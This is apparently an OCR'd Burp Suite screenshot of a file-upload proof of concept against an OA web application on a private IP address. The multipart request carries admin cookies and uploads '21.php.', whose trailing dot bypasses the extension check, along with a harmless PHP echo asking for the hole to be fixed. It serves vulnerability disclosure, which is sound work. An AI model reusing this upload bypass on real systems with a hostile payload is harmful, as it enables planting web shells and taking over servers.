 Request
Pretty Raw Hex \n
9 Origin: http://192.168.2.130
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.2.130/general/index.php?isIE=0&modify_pwd=0
13 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=5197c48a; PHPSESSID=
v0vakndetps2s3o506alv3fhc5
14
15 -----------------------------405175731128638857693749932995
16 Content-Disposition: form-data; name="id"
17
18 WU_FILE_0
19 -----------------------------405175731128638857693749932995
20 Content-Disposition: form-data; name="name"
21
22 21.php
23 -----------------------------405175731128638857693749932995
24 Content-Disposition: form-data; name="type"
25
26 application/octet-stream
27 -----------------------------405175731128638857693749932995
28 Content-Disposition: form-data; name="lastModifiedDate"
29
30 2021/8/30 上午10:41:07
31 -----------------------------405175731128638857693749932995
32 Content-Disposition: form-data; name="size"
33
34 31
35 -----------------------------405175731128638857693749932995
36 Content-Disposition: form-data; name="file"; filename="21.php."
37 Content-Type: application/octet-stream
38
39 <?php
40 echo "this is a friendly test, Please check and repair upload vulnerabilities."
41 ?>
Search... 0 matches